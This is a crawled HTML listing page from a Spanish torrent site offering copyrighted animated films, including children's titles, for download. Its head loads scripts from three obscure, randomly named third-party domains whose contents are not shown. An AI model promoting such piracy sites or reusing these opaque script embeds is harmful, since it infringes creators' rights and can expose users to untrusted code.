

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/categoria/animacion/page/4/
body_size: 10444
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Categoria Animación - Página 4 de 7 - Pasateatorrent.net</title>
<link rel="canonical" href="https://pasateatorrent.org/categoria/animacion/page/4/" />
<link rel="prev" href="https://pasateatorrent.org/categoria/animacion/page/3/" />
<link rel="next" href="https://pasateatorrent.org/categoria/animacion/page/5/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Categoria Animación - Página 4 de 7 - Pasateatorrent.net" />
<meta property="og:url" content="https://pasateatorrent.org/categoria/animacion/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pasateatorrent.org/categoria/animacion/","url":"https://pasateatorrent.org/categoria/animacion/page/4/","name":"Categoria Animación - Página 4 de 7 - Pasateatorrent.net","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/categoria/animacion/page/4/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/categoria/animacion/page/4/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2023/08/el-rey-mono74-(poster).jpg","breadcrumb":{"@id":"https://pasateatorrent.org/categoria/animacion/page/4/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/categoria/animacion/page/4/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2023/08/el-rey-mono74-(poster).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2023/08/el-rey-mono74-(poster).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/categoria/animacion/page/4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Animación"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"4b36accbb3","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/categories/4" />        <style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="archive paged category category-animacion category-4 paged-4 category-paged-4">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/el-rey-mono/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<div class="wrapper-home">
<br>
<h1><div class="titulo-search">Resultados para: "Animación"</div></h1>
<div class="titulo-load-core">199 resultados en 0,12 segundos.</div>
<div class="contenedor-home">
<div class="contenedor-imagen">
<div class="imagen-post">
<a href="https://pasateatorrent.org/el-rey-mono/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/08/el-rey-mono74-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2023/08/el-rey-mono74-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/08/el-rey-mono74-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/08/el-rey-mono74-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/08/el-rey-mono74-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
El rey mono  						</div>
<div class="bloque-date">
31/08/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/hanna-y-los-monstruos/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/08/hanna-y-los-monstruos27-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://pasateatorrent.org/wp-content/uploads/2023/08/hanna-y-los-monstruos27-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/08/hanna-y-los-monstruos27-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/08/hanna-y-los-monstruos27-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/08/hanna-y-los-monstruos27-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Hanna y los monstruos  						</div>
<div class="bloque-date">
31/08/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/lego-disney-princess-mision-castillo/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/08/lego-disney-princess-mision-castillo72-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://pasateatorrent.org/wp-content/uploads/2023/08/lego-disney-princess-mision-castillo72-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/08/lego-disney-princess-mision-castillo72-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/08/lego-disney-princess-mision-castillo72-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/08/lego-disney-princess-mision-castillo72-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
LEGO Disney Princess: Misión castillo  						</div>
<div class="bloque-date">
31/08/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/my-first-barbie-happy-dreamday/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/08/my-first-barbie-happy-dreamday98-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/08/my-first-barbie-happy-dreamday98-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/08/my-first-barbie-happy-dreamday98-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/08/my-first-barbie-happy-dreamday98-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/08/my-first-barbie-happy-dreamday98-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
My First Barbie: Happy DreamDay  						</div>
<div class="bloque-date">
31/08/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/el-jinete-del-dragon/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/08/el-jinete-del-dragon68-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/08/el-jinete-del-dragon68-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/08/el-jinete-del-dragon68-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/08/el-jinete-del-dragon68-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/08/el-jinete-del-dragon68-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
El jinete del dragón  						</div>
<div class="bloque-date">
25/08/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/boonie-bears-aventura-en-la-prehistoria/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/08/boonie-bears-aventura-en-la-prehistoria17-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/08/boonie-bears-aventura-en-la-prehistoria17-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/08/boonie-bears-aventura-en-la-prehistoria17-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/08/boonie-bears-aventura-en-la-prehistoria17-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/08/boonie-bears-aventura-en-la-prehistoria17-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Boonie Bears: Aventura en la prehistoria  						</div>
<div class="bloque-date">
25/08/2023  							</div>
</div>
<div class="imagen-post">
